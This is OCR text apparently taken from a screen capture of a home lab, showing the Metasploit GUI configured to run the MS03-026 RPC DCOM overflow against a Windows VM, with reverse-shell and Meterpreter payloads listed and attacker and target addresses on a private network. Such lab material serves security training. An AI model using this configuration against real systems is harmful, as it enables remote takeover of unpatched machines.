 Destiny [Running]
Applications Places System 1:14 PM professor
Microsoft RPC DCOM Interface Overflow windows/dcerpc/ms03_026_dcom
shell_reverse_tcp
shell_bind_tcp_xpfw
shell_bind_tcp
shell
patchupmeterpreter
patchupdllinject
metsvc_reverse_tcp
metsvc_bind_tcp
meterpreter
Required
LHOST The listen address
192.168.1.25
RPORT The target port
135
LPORT The listen port
4444
RHOST The target address
192.168.1.26
EXITFUNC Exit technique: seh, thread, process, none
process
Run exploit Run in Console
Optional
payload 39 post modules
professor@destiny: /... msfgui Microsoft RPC DCOM ...
Left ⌘
ary Two [Running]
600]
orp.
>ipconfig
ion:
fix . :
. . . : 192.168.1.26
. . . : 255.255.255.0
. . . : 192.168.1.1
>
start C:\WINDOWS\Syste... 1:14 PM
Left ⌘